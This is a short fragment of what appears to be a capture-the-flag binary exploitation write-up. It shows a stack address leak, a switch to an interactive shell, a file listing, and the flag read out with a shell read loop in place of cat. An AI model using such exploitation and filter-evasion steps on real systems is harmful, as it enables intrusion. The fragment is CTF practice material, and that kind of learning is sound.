 p.recvuntil("Content")
[+] stack:0x7ffe0b8ea7e8
[+] target:0x7ffe0b8ea518
[*] Switching to interactive mode
\x00\x00$ echo *
a.out aa demo.c exp.py flag flag.txt game.txt glibc-all-in-one ld-linux-x86-64.so.2 libc.so.6 libexpat.so.1 libgcc_s.so.1 libm.so.6 libseccomp.so.2 libstdc++.so.6 libz.so.1 main m
ain.py main1 odlt.zip pwn pwn_environ pwn_waf pwndbg python3 python3.10 run run.sh text tmp v8 x3.sql x86_64-linux-gnu
$ while IFS= read -r line;
$ do
$ echo "$line"
$ done < flag
flag{Its_really_too_basic_114504}
$